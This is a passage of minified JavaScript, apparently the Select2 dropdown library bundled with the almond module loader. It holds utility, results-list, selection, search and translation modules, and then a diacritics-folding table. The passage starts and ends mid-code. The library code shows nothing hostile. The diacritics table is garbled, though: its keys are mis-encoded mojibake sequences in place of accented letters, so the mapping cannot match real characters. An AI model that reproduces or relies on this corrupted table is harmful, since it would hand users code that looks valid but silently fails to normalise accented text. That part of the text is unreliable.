0,a&&(h&&h.exports!==b&&h.exports!==r[a]?r[a]=h.exports:m===b&&v||(r[a]=m))}else a&&(r[a]=d)},a=c=o=function(a,c,d,e,f){if("string"==typeof a)return q[a]?q[a](c):j(p(a,l(c)).f);if(!a.splice){if(t=a,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(a=c,c=d,d=null):a=b}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(b,a,c,d):setTimeout(function(){n(b,a,c,d)},4),o},o.config=function(a){return o(a)},a._defined=r,d=function(a,b,c){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");b.splice||(c=b,b=[]),e(r,a)||e(s,a)||(s[a]=[a,b,c])},d.amd={jQuery:!0}}(),b.requirejs=a,b.require=c,b.define=d}}(),b.define("almond",function(){}),b.define("jquery",[],function(){var b=a||$;return null==b&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),b}),b.define("select2/utils",["jquery"],function(a){function b(a){var b=a.prototype,c=[];for(var d in b){"function"==typeof b[d]&&("constructor"!==d&&c.push(d))}return c}var c={};c.Extend=function(a,b){function c(){this.constructor=a}var d={}.hasOwnProperty;for(var e in b)d.call(b,e)&&(a[e]=b[e]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},c.Decorate=function(a,c){function d(){var b=Array.prototype.unshift,d=c.prototype.constructor.length,e=a.prototype.constructor;d>0&&(b.call(arguments,a.prototype.constructor),e=c.prototype.constructor),e.apply(this,arguments)}function e(){this.constructor=d}var f=b(c),g=b(a);c.displayName=a.displayName,d.prototype=new e;for(var h=0;h<g.length;h++){var i=g[h];d.prototype[i]=a.prototype[i]}for(var j=(function(a){var b=function(){};a in d.prototype&&(b=d.prototype[a]);var e=c.prototype[a];return function(){return Array.prototype.unshift.call(arguments,b),e.apply(this,arguments)}}),k=0;k<f.length;k++){var l=f[k];d.prototype[l]=j(l)}return d};var d=function(){this.listeners={}};d.prototype.on=function(a,b){this.listeners=this.listeners||{},a in this.listeners?this.listeners[a].push(b):this.listeners[a]=[b]},d.prototype.trigger=function(a){var b=Array.prototype.slice,c=b.call(arguments,1);this.listeners=this.listeners||{},null==c&&(c=[]),0===c.length&&c.push({}),c[0]._type=a,a in this.listeners&&this.invoke(this.listeners[a],b.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},d.prototype.invoke=function(a,b){for(var c=0,d=a.length;c<d;c++)a[c].apply(this,b)},c.Observable=d,c.generateChars=function(a){for(var b="",c=0;c<a;c++){b+=Math.floor(36*Math.random()).toString(36)}return b},c.bind=function(a,b){return function(){a.apply(b,arguments)}},c._convertData=function(a){for(var b in a){var c=b.split("-"),d=a;if(1!==c.length){for(var e=0;e<c.length;e++){var f=c[e];f=f.substring(0,1).toLowerCase()+f.substring(1),f in d||(d[f]={}),e==c.length-1&&(d[f]=a[b]),d=d[f]}delete a[b]}}return a},c.hasScroll=function(b,c){var d=a(c),e=c.style.overflowX,f=c.style.overflowY;return(e!==f||"hidden"!==f&&"visible"!==f)&&("scroll"===e||"scroll"===f||(d.innerHeight()<c.scrollHeight||d.innerWidth()<c.scrollWidth))},c.escapeMarkup=function(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof a?a:String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})},c.appendMany=function(b,c){if("1.7"===a.fn.jquery.substr(0,3)){var d=a();a.map(c,function(a){d=d.add(a)}),c=d}b.append(c)},c.__cache={};var e=0;return c.GetUniqueElementId=function(a){var b=a.getAttribute("data-select2-id");return null==b&&(a.id?(b=a.id,a.setAttribute("data-select2-id",b)):(a.setAttribute("data-select2-id",++e),b=e.toString())),b},c.StoreData=function(a,b,d){var e=c.GetUniqueElementId(a);c.__cache[e]||(c.__cache[e]={}),c.__cache[e][b]=d},c.GetData=function(b,d){var e=c.GetUniqueElementId(b);return d?c.__cache[e]&&null!=c.__cache[e][d]?c.__cache[e][d]:a(b).data(d):c.__cache[e]},c.RemoveData=function(a){var b=c.GetUniqueElementId(a);null!=c.__cache[b]&&delete c.__cache[b]},c}),b.define("select2/results",["jquery","./utils"],function(a,b){function c(a,b,d){this.$element=a,this.data=d,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&b.attr("aria-multiselectable","true"),this.$results=b,b},c.prototype.clear=function(){this.$results.empty()},c.prototype.displayMessage=function(b){var c=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var d=a('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),e=this.options.get("translations").get(b.message);d.append(c(e(b.args))),d[0].className+=" select2-results__message",this.$results.append(d)},c.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},c.prototype.append=function(a){this.hideLoading();var b=[];if(null==a.results||0===a.results.length)return void(0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"}));a.results=this.sort(a.results);for(var c=0;c<a.results.length;c++){var d=a.results[c],e=this.option(d);b.push(e)}this.$results.append(b)},c.prototype.position=function(a,b){b.find(".select2-results").append(a)},c.prototype.sort=function(a){return this.options.get("sorter")(a)},c.prototype.highlightFirstItem=function(){var a=this.$results.find(".select2-results__option[aria-selected]"),b=a.filter("[aria-selected=true]");b.length>0?b.first().trigger("mouseenter"):a.first().trigger("mouseenter"),this.ensureHighlightVisible()},c.prototype.setClasses=function(){var c=this;this.data.current(function(d){var e=a.map(d,function(a){return a.id.toString()});c.$results.find(".select2-results__option[aria-selected]").each(function(){var c=a(this),d=b.GetData(this,"data"),f=""+d.id;null!=d.element&&d.element.selected||null==d.element&&a.inArray(f,e)>-1?c.attr("aria-selected","true"):c.attr("aria-selected","false")})})},c.prototype.showLoading=function(a){this.hideLoading();var b=this.options.get("translations").get("searching"),c={disabled:!0,loading:!0,text:b(a)},d=this.option(c);d.className+=" loading-results",this.$results.prepend(d)},c.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},c.prototype.option=function(c){var d=document.createElement("li");d.className="select2-results__option";var e={role:"treeitem","aria-selected":"false"};c.disabled&&(delete e["aria-selected"],e["aria-disabled"]="true"),null==c.id&&delete e["aria-selected"],null!=c._resultId&&(d.id=c._resultId),c.title&&(d.title=c.title),c.children&&(e.role="group",e["aria-label"]=c.text,delete e["aria-selected"]);for(var f in e){var g=e[f];d.setAttribute(f,g)}if(c.children){var h=a(d),i=document.createElement("strong");i.className="select2-results__group";a(i);this.template(c,i);for(var j=[],k=0;k<c.children.length;k++){var l=c.children[k],m=this.option(l);j.push(m)}var n=a("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});n.append(j),h.append(i),h.append(n)}else this.template(c,d);return b.StoreData(d,"data",c),d},c.prototype.bind=function(c,d){var e=this,f=c.id+"-results";this.$results.attr("id",f),c.on("results:all",function(a){e.clear(),e.append(a.data),c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("results:append",function(a){e.append(a.data),c.isOpen()&&e.setClasses()}),c.on("query",function(a){e.hideMessages(),e.showLoading(a)}),c.on("select",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("unselect",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("open",function(){e.$results.attr("aria-expanded","true"),e.$results.attr("aria-hidden","false"),e.setClasses(),e.ensureHighlightVisible()}),c.on("close",function(){e.$results.attr("aria-expanded","false"),e.$results.attr("aria-hidden","true"),e.$results.removeAttr("aria-activedescendant")}),c.on("results:toggle",function(){var a=e.getHighlightedResults();0!==a.length&&a.trigger("mouseup")}),c.on("results:select",function(){var a=e.getHighlightedResults();if(0!==a.length){var c=b.GetData(a[0],"data");"true"==a.attr("aria-selected")?e.trigger("close",{}):e.trigger("select",{data:c})}}),c.on("results:previous",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a);if(!(c<=0)){var d=c-1;0===a.length&&(d=0);var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top,h=f.offset().top,i=e.$results.scrollTop()+(h-g);0===d?e.$results.scrollTop(0):h-g<0&&e.$results.scrollTop(i)}}),c.on("results:next",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a),d=c+1;if(!(d>=b.length)){var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top+e.$results.outerHeight(!1),h=f.offset().top+f.outerHeight(!1),i=e.$results.scrollTop()+h-g;0===d?e.$results.scrollTop(0):h>g&&e.$results.scrollTop(i)}}),c.on("results:focus",function(a){a.element.addClass("select2-results__option--highlighted")}),c.on("results:message",function(a){e.displayMessage(a)}),a.fn.mousewheel&&this.$results.on("mousewheel",function(a){var b=e.$results.scrollTop(),c=e.$results.get(0).scrollHeight-b+a.deltaY,d=a.deltaY>0&&b-a.deltaY<=0,f=a.deltaY<0&&c<=e.$results.height();d?(e.$results.scrollTop(0),a.preventDefault(),a.stopPropagation()):f&&(e.$results.scrollTop(e.$results.get(0).scrollHeight-e.$results.height()),a.preventDefault(),a.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(c){var d=a(this),f=b.GetData(this,"data");if("true"===d.attr("aria-selected"))return void(e.options.get("multiple")?e.trigger("unselect",{originalEvent:c,data:f}):e.trigger("close",{}));e.trigger("select",{originalEvent:c,data:f})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(c){var d=b.GetData(this,"data");e.getHighlightedResults().removeClass("select2-results__option--highlighted"),e.trigger("results:focus",{data:d,element:a(this)})})},c.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},c.prototype.destroy=function(){this.$results.remove()},c.prototype.ensureHighlightVisible=function(){var a=this.getHighlightedResults();if(0!==a.length){var b=this.$results.find("[aria-selected]"),c=b.index(a),d=this.$results.offset().top,e=a.offset().top,f=this.$results.scrollTop()+(e-d),g=e-d;f-=2*a.outerHeight(!1),c<=2?this.$results.scrollTop(0):(g>this.$results.outerHeight()||g<0)&&this.$results.scrollTop(f)}},c.prototype.template=function(b,c){var d=this.options.get("templateResult"),e=this.options.get("escapeMarkup"),f=d(b,c);null==f?c.style.display="none":"string"==typeof f?c.innerHTML=e(f):a(c).append(f)},c}),b.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),b.define("select2/selection/base",["jquery","../utils","../keys"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var c=a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=b.GetData(this.$element[0],"old-tabindex")?this._tabindex=b.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),c.attr("title",this.$element.attr("title")),c.attr("tabindex",this._tabindex),this.$selection=c,c},d.prototype.bind=function(a,b){var d=this,e=(a.id,a.id+"-results");this.container=a,this.$selection.on("focus",function(a){d.trigger("focus",a)}),this.$selection.on("blur",function(a){d._handleBlur(a)}),this.$selection.on("keydown",function(a){d.trigger("keypress",a),a.which===c.SPACE&&a.preventDefault()}),a.on("results:focus",function(a){d.$selection.attr("aria-activedescendant",a.data._resultId)}),a.on("selection:update",function(a){d.update(a.data)}),a.on("open",function(){d.$selection.attr("aria-expanded","true"),d.$selection.attr("aria-owns",e),d._attachCloseHandler(a)}),a.on("close",function(){d.$selection.attr("aria-expanded","false"),d.$selection.removeAttr("aria-activedescendant"),d.$selection.removeAttr("aria-owns"),d.$selection.focus(),window.setTimeout(function(){d.$selection.focus()},0),d._detachCloseHandler(a)}),a.on("enable",function(){d.$selection.attr("tabindex",d._tabindex)}),a.on("disable",function(){d.$selection.attr("tabindex","-1")})},d.prototype._handleBlur=function(b){var c=this;window.setTimeout(function(){document.activeElement==c.$selection[0]||a.contains(c.$selection[0],document.activeElement)||c.trigger("blur",b)},1)},d.prototype._attachCloseHandler=function(c){a(document.body).on("mousedown.select2."+c.id,function(c){var d=a(c.target),e=d.closest(".select2");a(".select2.select2-container--open").each(function(){a(this),this!=e[0]&&b.GetData(this,"element").select2("close")})})},d.prototype._detachCloseHandler=function(b){a(document.body).off("mousedown.select2."+b.id)},d.prototype.position=function(a,b){b.find(".selection").append(a)},d.prototype.destroy=function(){this._detachCloseHandler(this.container)},d.prototype.update=function(a){throw new Error("The `update` method must be defined in child classes.")},d}),b.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(a,b,c,d){function e(){e.__super__.constructor.apply(this,arguments)}return c.Extend(e,b),e.prototype.render=function(){var a=e.__super__.render.call(this);return a.addClass("select2-selection--single"),a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),a},e.prototype.bind=function(a,b){var c=this;e.__super__.bind.apply(this,arguments);var d=a.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",d).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",d),this.$selection.on("mousedown",function(a){1===a.which&&c.trigger("toggle",{originalEvent:a})}),this.$selection.on("focus",function(a){}),this.$selection.on("blur",function(a){}),a.on("focus",function(b){a.isOpen()||c.$selection.focus()})},e.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},e.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},e.prototype.selectionContainer=function(){return a("<span></span>")},e.prototype.update=function(a){if(0===a.length)return void this.clear();var b=a[0],c=this.$selection.find(".select2-selection__rendered"),d=this.display(b,c);c.empty().append(d),c.attr("title",b.title||b.text)},e}),b.define("select2/selection/multiple",["jquery","./base","../utils"],function(a,b,c){function d(a,b){d.__super__.constructor.apply(this,arguments)}return c.Extend(d,b),d.prototype.render=function(){var a=d.__super__.render.call(this);return a.addClass("select2-selection--multiple"),a.html('<ul class="select2-selection__rendered"></ul>'),a},d.prototype.bind=function(b,e){var f=this;d.__super__.bind.apply(this,arguments),this.$selection.on("click",function(a){f.trigger("toggle",{originalEvent:a})}),this.$selection.on("click",".select2-selection__choice__remove",function(b){if(!f.options.get("disabled")){var d=a(this),e=d.parent(),g=c.GetData(e[0],"data");f.trigger("unselect",{originalEvent:b,data:g})}})},d.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},d.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},d.prototype.selectionContainer=function(){return a('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},d.prototype.update=function(a){if(this.clear(),0!==a.length){for(var b=[],d=0;d<a.length;d++){var e=a[d],f=this.selectionContainer(),g=this.display(e,f);f.append(g),f.attr("title",e.title||e.text),c.StoreData(f[0],"data",e),b.push(f)}var h=this.$selection.find(".select2-selection__rendered");c.appendMany(h,b)}},d}),b.define("select2/selection/placeholder",["../utils"],function(a){function b(a,b,c){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c)}return b.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},b.prototype.createPlaceholder=function(a,b){var c=this.selectionContainer();return c.html(this.display(b)),c.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),c},b.prototype.update=function(a,b){var c=1==b.length&&b[0].id!=this.placeholder.id;if(b.length>1||c)return a.call(this,b);this.clear();var d=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(d)},b}),b.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(a,b,c){function d(){}return d.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(a){d._handleClear(a)}),b.on("keypress",function(a){d._handleKeyboardClear(a,b)})},d.prototype._handleClear=function(a,b){if(!this.options.get("disabled")){var d=this.$selection.find(".select2-selection__clear");if(0!==d.length){b.stopPropagation();var e=c.GetData(d[0],"data"),f=this.$element.val();this.$element.val(this.placeholder.id);var g={data:e};if(this.trigger("clear",g),g.prevented)return void this.$element.val(f);for(var h=0;h<e.length;h++)if(g={data:e[h]},this.trigger("unselect",g),g.prevented)return void this.$element.val(f);this.$element.trigger("change"),this.trigger("toggle",{})}}},d.prototype._handleKeyboardClear=function(a,c,d){d.isOpen()||c.which!=b.DELETE&&c.which!=b.BACKSPACE||this._handleClear(c)},d.prototype.update=function(b,d){if(b.call(this,d),!(this.$selection.find(".select2-selection__placeholder").length>0||0===d.length)){var e=a('<span class="select2-selection__clear">&times;</span>');c.StoreData(e[0],"data",d),this.$selection.find(".select2-selection__rendered").prepend(e)}},d}),b.define("select2/selection/search",["jquery","../utils","../keys"],function(a,b,c){function d(a,b,c){a.call(this,b,c)}return d.prototype.render=function(b){var c=a('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=c,this.$search=c.find("input");var d=b.call(this);return this._transferTabIndex(),d},d.prototype.bind=function(a,d,e){var f=this;a.call(this,d,e),d.on("open",function(){f.$search.trigger("focus")}),d.on("close",function(){f.$search.val(""),f.$search.removeAttr("aria-activedescendant"),f.$search.trigger("focus")}),d.on("enable",function(){f.$search.prop("disabled",!1),f._transferTabIndex()}),d.on("disable",function(){f.$search.prop("disabled",!0)}),d.on("focus",function(a){f.$search.trigger("focus")}),d.on("results:focus",function(a){f.$search.attr("aria-activedescendant",a.id)}),this.$selection.on("focusin",".select2-search--inline",function(a){f.trigger("focus",a)}),this.$selection.on("focusout",".select2-search--inline",function(a){f._handleBlur(a)}),this.$selection.on("keydown",".select2-search--inline",function(a){if(a.stopPropagation(),f.trigger("keypress",a),f._keyUpPrevented=a.isDefaultPrevented(),a.which===c.BACKSPACE&&""===f.$search.val()){var d=f.$searchContainer.prev(".select2-selection__choice");if(d.length>0){var e=b.GetData(d[0],"data");f.searchRemoveChoice(e),a.preventDefault()}}});var g=document.documentMode,h=g&&g<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(a){if(h)return void f.$selection.off("input.search input.searchcheck");f.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(a){if(h&&"input"===a.type)return void f.$selection.off("input.search input.searchcheck");var b=a.which;b!=c.SHIFT&&b!=c.CTRL&&b!=c.ALT&&b!=c.TAB&&f.handleSearch(a)})},d.prototype._transferTabIndex=function(a){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},d.prototype.createPlaceholder=function(a,b){this.$search.attr("placeholder",b.text)},d.prototype.update=function(a,b){var c=this.$search[0]==document.activeElement;if(this.$search.attr("placeholder",""),a.call(this,b),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),c){this.$element.find("[data-select2-tag]").length?this.$element.focus():this.$search.focus()}},d.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var a=this.$search.val();this.trigger("query",{term:a})}this._keyUpPrevented=!1},d.prototype.searchRemoveChoice=function(a,b){this.trigger("unselect",{data:b}),this.$search.val(b.text),this.handleSearch()},d.prototype.resizeSearch=function(){this.$search.css("width","25px");var a="";if(""!==this.$search.attr("placeholder"))a=this.$selection.find(".select2-selection__rendered").innerWidth();else{a=.75*(this.$search.val().length+1)+"em"}this.$search.css("width",a)},d}),b.define("select2/selection/eventRelay",["jquery"],function(a){function b(){}return b.prototype.bind=function(b,c,d){var e=this,f=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],g=["opening","closing","selecting","unselecting","clearing"];b.call(this,c,d),c.on("*",function(b,c){if(-1!==a.inArray(b,f)){c=c||{};var d=a.Event("select2:"+b,{params:c});e.$element.trigger(d),-1!==a.inArray(b,g)&&(c.prevented=d.isDefaultPrevented())}})},b}),b.define("select2/translation",["jquery","require"],function(a,b){function c(a){this.dict=a||{}}return c.prototype.all=function(){return this.dict},c.prototype.get=function(a){return this.dict[a]},c.prototype.extend=function(b){this.dict=a.extend({},b.all(),this.dict)},c._cache={},c.loadPath=function(a){if(!(a in c._cache)){var d=b(a);c._cache[a]=d}return new c(c._cache[a])},c}),b.define("select2/diacritics",[],function(){return{"Ð²â€™Â¶":"A","Ð¿Ñ˜ÐŽ":"A","Ð“Ð‚":"A","Ð“Ðƒ":"A","Ð“â€š":"A","Ð±Ñ”Â¦":"A","Ð±Ñ”Â¤":"A","Ð±Ñ”Ð„":"A","Ð±Ñ”Ð":"A","Ð“Ñ“":"A","Ð”Ð‚":"A","Ð”â€š":"A","Ð±Ñ”Â°":"A","Ð±Ñ”Â®":"A","Ð±Ñ”Ò‘":"A","Ð±Ñ”Ð†":"A","Ð˜Â¦":"A","Ð— ":"A","Ð“â€ž":"A","Ð—Ñ›":"A","Ð±Ñ”Ñž":"A","Ð“â€¦":"A","Ð—Ñ”":"A","Ð—ÐŒ":"A","Ð˜Ð‚":"A","Ð˜â€š":"A","Ð±Ñ” ":"A","Ð±Ñ”Â¬":"A","Ð±Ñ”Â¶":"A","Ð±Ñ‘Ð‚":"A","Ð”â€ž":"A","Ð˜Ñ”":"A","Ð²Â±Ð‡":"A","ÐºÑšÐ†":"AA","Ð“â€ ":"AE","Ð—Ñ˜":"AE","Ð—Ñž":"AE","ÐºÑšÒ‘":"AO","ÐºÑšÂ¶":"AU","ÐºÑšÑ‘":"AV","ÐºÑšÑ”":"AV","ÐºÑšÑ˜":"AY","Ð²â€™Â·":"B","Ð¿Ñ˜Ñž":"B","Ð±Ñ‘â€š":"B","Ð±Ñ‘â€ž":"B","Ð±Ñ‘â€ ":"B","Ð™Ñ“":"B","Ð–â€š":"B","Ð–Ðƒ":"B","Ð²â€™Ñ‘":"C","Ð¿Ñ˜Ðˆ":"C","Ð”â€ ":"C","Ð”â‚¬":"C","Ð”Ð‰":"C","Ð”ÐŠ":"C","Ð“â€¡":"C","Ð±Ñ‘â‚¬":"C","Ð–â€¡":"C","Ð˜Â»":"C","ÐºÑšÑ•":"C","Ð²â€™â„–":"D","Ð¿Ñ˜Â¤":"D","Ð±Ñ‘Ð‰":"D","Ð”Ð‹":"D","Ð±Ñ‘ÐŠ":"D","Ð±Ñ‘Ñ’":"D","Ð±Ñ‘â€™":"D","Ð±Ñ‘Ð‹":"D","Ð”Ñ’":"D","Ð–â€¹":"D","Ð–Ð‰":"D","Ð–â€°":"D","ÐºÑœâ„–":"D","Ð—Â±":"DZ","Ð—â€ž":"DZ","Ð—Ð†":"Dz","Ð—â€¦":"Dz","Ð²â€™Ñ”":"E","Ð¿Ñ˜Ò":"E","Ð“â‚¬":"E","Ð“â€°":"E","Ð“Ð‰":"E","Ð±Â»Ð‚":"E","Ð±Ñ”Ñ•":"E","Ð±Â»â€ž":"E","Ð±Â»â€š":"E","Ð±Ñ”Ñ˜":"E","Ð”â€™":"E","Ð±Ñ‘â€":"E","Ð±Ñ‘â€“":"E","Ð”â€":"E","Ð”â€“":"E","Ð“â€¹":"E","Ð±Ñ”Ñ”":"E","Ð”Ñ™":"E","Ð˜â€ž":"E","Ð˜â€ ":"E","Ð±Ñ”Ñ‘":"E","Ð±Â»â€ ":"E","Ð˜Ð":"E","Ð±Ñ‘Ñš":"E","Ð”Â˜":"E","Ð±Ñ‘Â˜":"E","Ð±Ñ‘Ñ™":"E","Ð–Ñ’":"E","Ð–Ð‹":"E","Ð²â€™Â»":"F","Ð¿Ñ˜Â¦":"F","Ð±Ñ‘Ñ›":"F","Ð–â€˜":"F","ÐºÑœÂ»":"F","Ð²â€™Ñ˜":"G","Ð¿Ñ˜Â§":"G","Ð—Ò‘":"G","Ð”Ñš":"G","Ð±Ñ‘ ":"G","Ð”Ñ›":"G","Ð” ":"G","Ð—Â¦":"G","Ð”Ñž":"G","Ð—Â¤":"G","Ð–â€œ":"G","ÐºÑ› ":"G","ÐºÑœÐ…":"G","ÐºÑœÑ•":"G","Ð²â€™Ð…":"H","Ð¿Ñ˜Ð":"H","Ð”Â¤":"H","Ð±Ñ‘Ñž":"H","Ð±Ñ‘Â¦":"H","Ð˜Ñ›":"H","Ð±Ñ‘Â¤":"H","Ð±Ñ‘Ð":"H","Ð±Ñ‘Ð„":"H","Ð”Â¦":"H","Ð²Â±Â§":"H","Ð²Â±Âµ":"H","ÐºÑ›ÐŒ":"H","Ð²â€™Ñ•":"I","Ð¿Ñ˜Â©":"I","Ð“ÐŠ":"I","Ð“ÐŒ":"I","Ð“Ð‹":"I","Ð”Ð":"I","Ð”Ð„":"I","Ð”Â¬":"I","Ð”Â°":"I","Ð“Ð":"I","Ð±Ñ‘Â®":"I","Ð±Â»â‚¬":"I","Ð—Ð":"I","Ð˜â‚¬":"I","Ð˜Ð‰":"I","Ð±Â»Ð‰":"I","Ð”Â®":"I","Ð±Ñ‘Â¬":"I","Ð–â€”":"I","Ð²â€™Ñ—":"J","Ð¿Ñ˜Ð„":"J","Ð”Ò‘":"J","Ð™â‚¬":"J","Ð²â€œÐ‚":"K","Ð¿Ñ˜Â«":"K","Ð±Ñ‘Â°":"K","Ð—Ð":"K","Ð±Ñ‘Ð†":"K","Ð”Â¶":"K","Ð±Ñ‘Ò‘":"K","Ð–Â˜":"K","Ð²Â±Â©":"K","ÐºÑœÐ‚":"K","ÐºÑœâ€š":"K","ÐºÑœâ€ž":"K","ÐºÑ›Ñž":"K","Ð²â€œÐƒ":"L","Ð¿Ñ˜Â¬":"L","Ð”Ñ—":"L","Ð”â„–":"L","Ð”Ð…":"L","Ð±Ñ‘Â¶":"L","Ð±Ñ‘Ñ‘":"L","Ð”Â»":"L","Ð±Ñ‘Ñ˜":"L","Ð±Ñ‘Ñ”":"L","Ð•Ðƒ":"L","Ð˜Ð…":"L","Ð²Â±Ñž":"L","Ð²Â± ":"L","ÐºÑœâ‚¬":"L","ÐºÑœâ€ ":"L","ÐºÑ›Ð‚":"L","Ð—â€¡":"LJ","Ð—â‚¬":"Lj","Ð²â€œâ€š":"M","Ð¿Ñ˜Â­":"M","Ð±Ñ‘Ñ•":"M","Ð±â„–Ð‚":"M","Ð±â„–â€š":"M","Ð²Â±Â®":"M","Ð–Ñš":"M","Ð²â€œÑ“":"N","Ð¿Ñ˜Â®":"N","Ð—Ñ‘":"N","Ð•Ñ“":"N","Ð“â€˜":"N","Ð±â„–â€ž":"N","Ð•â€¡":"N","Ð±â„–â€ ":"N","Ð•â€¦":"N","Ð±â„–Ð‰":"N","Ð±â„–â‚¬":"N","Ð˜ ":"N","Ð–Ñœ":"N","ÐºÑ›Ñ’":"N","ÐºÑ›Â¤":"N","Ð—Ð‰":"NJ","Ð—â€¹":"Nj","Ð²â€œâ€ž":"O","Ð¿Ñ˜Ð‡":"O","Ð“â€™":"O","Ð“â€œ":"O","Ð“â€":"O","Ð±Â»â€™":"O","Ð±Â»Ñ’":"O","Ð±Â»â€“":"O","Ð±Â»â€":"O","Ð“â€¢":"O","Ð±â„–ÐŠ":"O","Ð˜Â¬":"O","Ð±â„–Ð‹":"O","Ð•ÐŠ":"O","Ð±â„–Ñ’":"O","Ð±â„–â€™":"O","Ð•Ð‹":"O","Ð˜Â®":"O","Ð˜Â°":"O","Ð“â€“":"O","Ð˜Ð„":"O","Ð±Â»Ð‹":"O","Ð•Ñ’":"O","Ð—â€˜":"O","Ð˜ÐŠ":"O","Ð˜Ð‹":"O","Ð– ":"O","Ð±Â»Ñš":"O","Ð±Â»Ñ™":"O","Ð±Â» ":"O","Ð±Â»Ñ›":"O","Ð±Â»Ñž":"O","Ð±Â»ÐŠ":"O","Ð±Â»Â˜":"O","Ð—Ð„":"O","Ð—Â¬":"O","Ð“Â˜":"O","Ð—Ñ•":"O","Ð–â€ ":"O","Ð–ÑŸ":"O","ÐºÑœÐ‰":"O","ÐºÑœÐŠ":"O","Ð–Ñž":"OI","ÐºÑœÐ‹":"OO","Ð˜Ñž":"OU","Ð²â€œâ€¦":"P","Ð¿Ñ˜Â°":"P","Ð±â„–â€":"P","Ð±â„–â€“":"P","Ð–Â¤":"P","Ð²Â±Ðˆ":"P","ÐºÑœÑ’":"P","ÐºÑœâ€™":"P","ÐºÑœâ€":"P","Ð²â€œâ€ ":"Q","Ð¿Ñ˜Â±":"Q","ÐºÑœâ€“":"Q","ÐºÑœÂ˜":"Q","Ð™Ð‰":"Q","Ð²â€œâ€¡":"R","Ð¿Ñ˜Ð†":"R","Ð•â€":"R","Ð±â„–Â˜":"R","Ð•Â˜":"R","Ð˜Ñ’":"R","Ð˜â€™":"R","Ð±â„–Ñ™":"R","Ð±â„–Ñš":"R","Ð•â€“":"R","Ð±â„–Ñ›":"R","Ð™ÐŠ":"R","Ð²Â±Â¤":"R","ÐºÑœÑ™":"R","ÐºÑ›Â¦":"R","ÐºÑ›â€š":"R","Ð²â€œâ‚¬":"S","Ð¿Ñ˜Ñ–":"S","Ð±Ñ”Ñ›":"S","Ð•Ñ™":"S","Ð±â„–Â¤":"S","Ð•Ñš":"S","Ð±â„– ":"S","Ð• 